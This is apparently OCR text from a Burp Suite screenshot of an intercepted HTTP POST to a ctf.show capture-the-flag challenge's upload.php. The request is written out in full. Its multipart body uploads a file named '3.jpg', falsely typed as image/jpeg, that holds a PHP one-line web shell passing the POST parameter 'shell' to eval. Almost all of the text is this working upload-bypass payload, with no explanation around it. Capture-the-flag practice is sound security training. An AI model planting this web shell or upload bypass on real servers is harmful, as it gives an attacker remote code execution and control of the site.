 Intercept on
Forward
Drop
Request to https://412b6ed7-3eb7-4943-b1a4-
Time Type Direction Method URL
14:52:56 1... HTTP → Request POST https://412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show/upload.php
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show
3 Content-Length: 10563
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR177UBQQ198OLLXY
12 Origin: https://412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryR177UBQQ198OLLXY
22 Content-Disposition: form-data; name="file"; filename="3.jpg"
23 Content-Type: image/jpeg
24
25 <?php @eval($_POST['shell']); ?>
26 ------WebKitFormBoundaryR177UBQQ198OLLXY--
27